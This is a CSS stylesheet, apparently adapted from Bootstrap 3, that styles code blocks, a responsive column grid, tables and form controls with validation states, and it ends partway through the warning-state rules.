@media (max-width: 800px) {
	h5 {
		font-size: 3rem;
	}

}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px;
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ffffff;
	background-color: #333333;
	border-radius: 3px;
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: bold;
	box-shadow: none;
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	word-break: break-all;
	word-wrap: break-word;
	color: #333333;
	background-color: #f5f5f5;
	border: 1px solid #cccccc;
	border-radius: 4px;
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0;
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll;
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 800px) {
	.container {
		width: 100%;
	}

}

@media (min-width: 1030px) {
	.container {
		width: 800px;
	}

}

@media (min-width: 800px) {
	.container {
		width: 770px;
	}

}

.container-page {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 570px) {
	.container-page {
		width: 570px;
	}

}

@media (min-width: 800px) {
	.container-page {
		width: 750px;
	}

}

@media (min-width: 1030px) {
	.container-page {
		width: 970px;
	}

}

@media (min-width: 1200px) {
	.container-page {
		width: 1170px;
	}

}

.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.row {
	margin-left: -15px;
	margin-right: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left;
}

.col-xs-12 {
	width: 100%;
}

.col-xs-11 {
	width: 91.66666667%;
}

.col-xs-10 {
	width: 83.33333333%;
}

.col-xs-9 {
	width: 75%;
}

.col-xs-8 {
	width: 66.66666667%;
}

.col-xs-7 {
	width: 58.33333333%;
}

.col-xs-6 {
	width: 50%;
}

.col-xs-5 {
	width: 41.66666667%;
}

.col-xs-4 {
	width: 33.33333333%;
}

.col-xs-3 {
	width: 25%;
}

.col-xs-2 {
	width: 16.66666667%;
}

.col-xs-1 {
	width: 8.33333333%;
}

.col-xs-pull-12 {
	right: 100%;
}

.col-xs-pull-11 {
	right: 91.66666667%;
}

.col-xs-pull-10 {
	right: 83.33333333%;
}

.col-xs-pull-9 {
	right: 75%;
}

.col-xs-pull-8 {
	right: 66.66666667%;
}

.col-xs-pull-7 {
	right: 58.33333333%;
}

.col-xs-pull-6 {
	right: 50%;
}

.col-xs-pull-5 {
	right: 41.66666667%;
}

.col-xs-pull-4 {
	right: 33.33333333%;
}

.col-xs-pull-3 {
	right: 25%;
}

.col-xs-pull-2 {
	right: 16.66666667%;
}

.col-xs-pull-1 {
	right: 8.33333333%;
}

.col-xs-pull-0 {
	right: auto;
}

.col-xs-push-12 {
	left: 100%;
}

.col-xs-push-11 {
	left: 91.66666667%;
}

.col-xs-push-10 {
	left: 83.33333333%;
}

.col-xs-push-9 {
	left: 75%;
}

.col-xs-push-8 {
	left: 66.66666667%;
}

.col-xs-push-7 {
	left: 58.33333333%;
}

.col-xs-push-6 {
	left: 50%;
}

.col-xs-push-5 {
	left: 41.66666667%;
}

.col-xs-push-4 {
	left: 33.33333333%;
}

.col-xs-push-3 {
	left: 25%;
}

.col-xs-push-2 {
	left: 16.66666667%;
}

.col-xs-push-1 {
	left: 8.33333333%;
}

.col-xs-push-0 {
	left: auto;
}

.col-xs-offset-12 {
	margin-left: 100%;
}

.col-xs-offset-11 {
	margin-left: 91.66666667%;
}

.col-xs-offset-10 {
	margin-left: 83.33333333%;
}

.col-xs-offset-9 {
	margin-left: 75%;
}

.col-xs-offset-8 {
	margin-left: 66.66666667%;
}

.col-xs-offset-7 {
	margin-left: 58.33333333%;
}

.col-xs-offset-6 {
	margin-left: 50%;
}

.col-xs-offset-5 {
	margin-left: 41.66666667%;
}

.col-xs-offset-4 {
	margin-left: 33.33333333%;
}

.col-xs-offset-3 {
	margin-left: 25%;
}

.col-xs-offset-2 {
	margin-left: 16.66666667%;
}

.col-xs-offset-1 {
	margin-left: 8.33333333%;
}

.col-xs-offset-0 {
	margin-left: 0%;
}

@media (min-width: 800px) {
	.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
		float: left;
	}

	.col-sm-12 {
		width: 100%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-pull-12 {
		right: 100%;
	}

	.col-sm-pull-11 {
		right: 91.66666667%;
	}

	.col-sm-pull-10 {
		right: 83.33333333%;
	}

	.col-sm-pull-9 {
		right: 75%;
	}

	.col-sm-pull-8 {
		right: 66.66666667%;
	}

	.col-sm-pull-7 {
		right: 58.33333333%;
	}

	.col-sm-pull-6 {
		right: 50%;
	}

	.col-sm-pull-5 {
		right: 41.66666667%;
	}

	.col-sm-pull-4 {
		right: 33.33333333%;
	}

	.col-sm-pull-3 {
		right: 25%;
	}

	.col-sm-pull-2 {
		right: 16.66666667%;
	}

	.col-sm-pull-1 {
		right: 8.33333333%;
	}

	.col-sm-pull-0 {
		right: auto;
	}

	.col-sm-push-12 {
		left: 100%;
	}

	.col-sm-push-11 {
		left: 91.66666667%;
	}

	.col-sm-push-10 {
		left: 83.33333333%;
	}

	.col-sm-push-9 {
		left: 75%;
	}

	.col-sm-push-8 {
		left: 66.66666667%;
	}

	.col-sm-push-7 {
		left: 58.33333333%;
	}

	.col-sm-push-6 {
		left: 50%;
	}

	.col-sm-push-5 {
		left: 41.66666667%;
	}

	.col-sm-push-4 {
		left: 33.33333333%;
	}

	.col-sm-push-3 {
		left: 25%;
	}

	.col-sm-push-2 {
		left: 16.66666667%;
	}

	.col-sm-push-1 {
		left: 8.33333333%;
	}

	.col-sm-push-0 {
		left: auto;
	}

	.col-sm-offset-12 {
		margin-left: 100%;
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-sm-offset-9 {
		margin-left: 75%;
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-sm-offset-6 {
		margin-left: 50%;
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-sm-offset-3 {
		margin-left: 25%;
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-sm-offset-0 {
		margin-left: 0%;
	}

}

@media (min-width: 1030px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left;
	}

	.col-md-12 {
		width: 100%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-pull-12 {
		right: 100%;
	}

	.col-md-pull-11 {
		right: 91.66666667%;
	}

	.col-md-pull-10 {
		right: 83.33333333%;
	}

	.col-md-pull-9 {
		right: 75%;
	}

	.col-md-pull-8 {
		right: 66.66666667%;
	}

	.col-md-pull-7 {
		right: 58.33333333%;
	}

	.col-md-pull-6 {
		right: 50%;
	}

	.col-md-pull-5 {
		right: 41.66666667%;
	}

	.col-md-pull-4 {
		right: 33.33333333%;
	}

	.col-md-pull-3 {
		right: 25%;
	}

	.col-md-pull-2 {
		right: 16.66666667%;
	}

	.col-md-pull-1 {
		right: 8.33333333%;
	}

	.col-md-pull-0 {
		right: auto;
	}

	.col-md-push-12 {
		left: 100%;
	}

	.col-md-push-11 {
		left: 91.66666667%;
	}

	.col-md-push-10 {
		left: 83.33333333%;
	}

	.col-md-push-9 {
		left: 75%;
	}

	.col-md-push-8 {
		left: 66.66666667%;
	}

	.col-md-push-7 {
		left: 58.33333333%;
	}

	.col-md-push-6 {
		left: 50%;
	}

	.col-md-push-5 {
		left: 41.66666667%;
	}

	.col-md-push-4 {
		left: 33.33333333%;
	}

	.col-md-push-3 {
		left: 25%;
	}

	.col-md-push-2 {
		left: 16.66666667%;
	}

	.col-md-push-1 {
		left: 8.33333333%;
	}

	.col-md-push-0 {
		left: auto;
	}

	.col-md-offset-12 {
		margin-left: 100%;
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-md-offset-9 {
		margin-left: 75%;
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-md-offset-6 {
		margin-left: 50%;
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-md-offset-3 {
		margin-left: 25%;
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-md-offset-0 {
		margin-left: 0%;
	}

}

@media (min-width: 800px) {
	.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
		float: left;
	}

	.col-lg-12 {
		width: 100%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-pull-12 {
		right: 100%;
	}

	.col-lg-pull-11 {
		right: 91.66666667%;
	}

	.col-lg-pull-10 {
		right: 83.33333333%;
	}

	.col-lg-pull-9 {
		right: 75%;
	}

	.col-lg-pull-8 {
		right: 66.66666667%;
	}

	.col-lg-pull-7 {
		right: 58.33333333%;
	}

	.col-lg-pull-6 {
		right: 50%;
	}

	.col-lg-pull-5 {
		right: 41.66666667%;
	}

	.col-lg-pull-4 {
		right: 33.33333333%;
	}

	.col-lg-pull-3 {
		right: 25%;
	}

	.col-lg-pull-2 {
		right: 16.66666667%;
	}

	.col-lg-pull-1 {
		right: 8.33333333%;
	}

	.col-lg-pull-0 {
		right: auto;
	}

	.col-lg-push-12 {
		left: 100%;
	}

	.col-lg-push-11 {
		left: 91.66666667%;
	}

	.col-lg-push-10 {
		left: 83.33333333%;
	}

	.col-lg-push-9 {
		left: 75%;
	}

	.col-lg-push-8 {
		left: 66.66666667%;
	}

	.col-lg-push-7 {
		left: 58.33333333%;
	}

	.col-lg-push-6 {
		left: 50%;
	}

	.col-lg-push-5 {
		left: 41.66666667%;
	}

	.col-lg-push-4 {
		left: 33.33333333%;
	}

	.col-lg-push-3 {
		left: 25%;
	}

	.col-lg-push-2 {
		left: 16.66666667%;
	}

	.col-lg-push-1 {
		left: 8.33333333%;
	}

	.col-lg-push-0 {
		left: auto;
	}

	.col-lg-offset-12 {
		margin-left: 100%;
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-lg-offset-9 {
		margin-left: 75%;
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-lg-offset-6 {
		margin-left: 50%;
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-lg-offset-3 {
		margin-left: 25%;
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-lg-offset-0 {
		margin-left: 0%;
	}

}

table {
	background-color: transparent;
}

caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #777777;
	text-align: left;
}

th {
	text-align: left;
}

.table,
table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px;
}

.table > thead > tr > th,
table > thead > tr > th,
.table > tbody > tr > th,
table > tbody > tr > th,
.table > tfoot > tr > th,
table > tfoot > tr > th,
.table > thead > tr > td,
table > thead > tr > td,
.table > tbody > tr > td,
table > tbody > tr > td,
.table > tfoot > tr > td,
table > tfoot > tr > td {
	padding: 4px;
	line-height: 1.42857143;
	vertical-align: top;
	font-size: 1.4rem;
	border-top: 1px solid #dddddd;
	line-height: 1.6rem;
}

.table > thead > tr > th,
table > thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #dddddd;
}

.table > caption + thead > tr:first-child > th,
table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
	border-top: 0;
}

.table > tbody + tbody,
table > tbody + tbody {
	border-top: 2px solid #dddddd;
}

.table .table,
table .table {
	background-color: #ffffff;
}

.table caption,
table caption {
	font-size: 1.4rem;
	padding: 0;
	text-align: center;
	margin-bottom: 1rem;
	line-height: 2.6rem;
}

.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
	padding: 5px;
}

.table-bordered {
	border: 1px solid #dddddd;
}

.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
	border: 1px solid #dddddd;
}

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
	border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-child(odd) {
	background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
	background-color: #f5f5f5;
}

table col[class*="col-"] {
	position: static;
	float: none;
	display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	float: none;
	display: table-cell;
}

.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
	background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
	background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
	background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
	background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
	background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
	background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
	background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
	background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
	background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
	background-color: #ebcccc;
}

.table-responsive {
	overflow-x: auto;
	min-height: 0.01%;
}

@media screen and (max-width: 799px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #dddddd;
	}

	.table-responsive > .table {
		margin-bottom: 0;
	}

	.table-responsive > .table > thead > tr > th,
	.table-responsive > .table > tbody > tr > th,
	.table-responsive > .table > tfoot > tr > th,
	.table-responsive > .table > thead > tr > td,
	.table-responsive > .table > tbody > tr > td,
	.table-responsive > .table > tfoot > tr > td {
		white-space: nowrap;
	}

	.table-responsive > .table-bordered {
		border: 0;
	}

	.table-responsive > .table-bordered > thead > tr > th:first-child,
	.table-responsive > .table-bordered > tbody > tr > th:first-child,
	.table-responsive > .table-bordered > tfoot > tr > th:first-child,
	.table-responsive > .table-bordered > thead > tr > td:first-child,
	.table-responsive > .table-bordered > tbody > tr > td:first-child,
	.table-responsive > .table-bordered > tfoot > tr > td:first-child {
		border-left: 0;
	}

	.table-responsive > .table-bordered > thead > tr > th:last-child,
	.table-responsive > .table-bordered > tbody > tr > th:last-child,
	.table-responsive > .table-bordered > tfoot > tr > th:last-child,
	.table-responsive > .table-bordered > thead > tr > td:last-child,
	.table-responsive > .table-bordered > tbody > tr > td:last-child,
	.table-responsive > .table-bordered > tfoot > tr > td:last-child {
		border-right: 0;
	}

	.table-responsive > .table-bordered > tbody > tr:last-child > th,
	.table-responsive > .table-bordered > tfoot > tr:last-child > th,
	.table-responsive > .table-bordered > tbody > tr:last-child > td,
	.table-responsive > .table-bordered > tfoot > tr:last-child > td {
		border-bottom: 0;
	}

}

fieldset {
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0;
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333333;
	border: 0;
	border-bottom: 1px solid #e5e5e5;
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold;
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal;
}

input[type="file"] {
	display: block;
}

input[type="range"] {
	display: block;
	width: 100%;
}

select[multiple],
select[size] {
	height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555555;
}

.form-control,
input:not([type=submit]),
textarea {
	display: block;
	width: 100%;
	height: 4rem;
	padding: 1rem 1.1rem;
	font-size: 1.4rem;
	line-height: 1.42857143;
	color: #5c5c5c;
	background-color: transparent;
	background-image: none;
	border: none;
	border: 1px solid #191919;
	font-family: 'Merriweather', serif;
	font-style: italic;
	font-weight: 300;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition-timing-function: ease-in-out;
}

.form-control::-moz-placeholder,
input:not([type=submit])::-moz-placeholder,
textarea::-moz-placeholder {
	color: #999999;
	opacity: 1;
}

.form-control:-ms-input-placeholder,
input:not([type=submit]):-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #999999;
}

.form-control::-webkit-input-placeholder,
input:not([type=submit])::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #999999;
}

.form-control:focus,
input:not([type=submit]):focus,
textarea:focus {
	border-color: #191919;
}

.form-control[disabled],
input:not([type=submit])[disabled],
textarea[disabled],
.form-control[readonly],
input:not([type=submit])[readonly],
textarea[readonly],
fieldset[disabled] .form-control,
fieldset[disabled] input:not([type=submit]),
fieldset[disabled] textarea {
	cursor: not-allowed;
	background-color: #eeeeee;
	opacity: 1;
}

textarea.form-control,
textareainput:not([type=submit]),
textareatextarea {
	height: auto;
}

input[type=submit] {
	font-size: 3.6rem;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	color: #191919;
	text-transform: uppercase;
	line-height: 3.6rem;
	padding: 0;
	border: none;
	background: none;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

input[type=submit]:hover {
	border-color: #191919;
}

input[type="search"] {
	-webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
	input[type="date"],
	input[type="time"],
	input[type="datetime-local"],
	input[type="month"] {
		line-height: 34px;
	}

	input[type="date"].input-sm,
	input[type="time"].input-sm,
	input[type="datetime-local"].input-sm,
	input[type="month"].input-sm {
		line-height: 30px;
	}

	input[type="date"].input-lg,
	input[type="time"].input-lg,
	input[type="datetime-local"].input-lg,
	input[type="month"].input-lg {
		line-height: 46px;
	}

}

.form-group {
	margin-bottom: 15px;
}

.radio,
.checkbox {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px;
}

.radio label,
.checkbox label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
	margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
	margin-top: 0;
	margin-left: 10px;
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed;
}

.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor: not-allowed;
}

.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor: not-allowed;
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0;
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-left: 0;
	padding-right: 0;
}

.input-sm,
.form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}

select.input-sm,
select.form-group-sm .form-control {
	height: 30px;
	line-height: 30px;
}

textarea.input-sm,
textarea.form-group-sm .form-control,
select[multiple].input-sm,
select[multiple].form-group-sm .form-control {
	height: auto;
}

.input-lg,
.form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px;
}

select.input-lg,
select.form-group-lg .form-control {
	height: 46px;
	line-height: 46px;
}

textarea.input-lg,
textarea.form-group-lg .form-control,
select[multiple].input-lg,
select[multiple].form-group-lg .form-control {
	height: auto;
}

.has-feedback {
	position: relative;
}

.has-feedback .form-control {
	padding-right: 42.5px;
}

.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none;
}

.input-lg + .form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px;
}

.input-sm + .form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
	color: #3c763d;
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}

.has-success .input-group-addon {
	color: #3c763d;
	border-color: #3c763d;
	background-color: #dff0d8;
}

.has-success .form-control-feedback {
	color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
	color: #8a6d3b;
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	border-color: #8a6d3b;
	background-color: #fcf8e3;
}

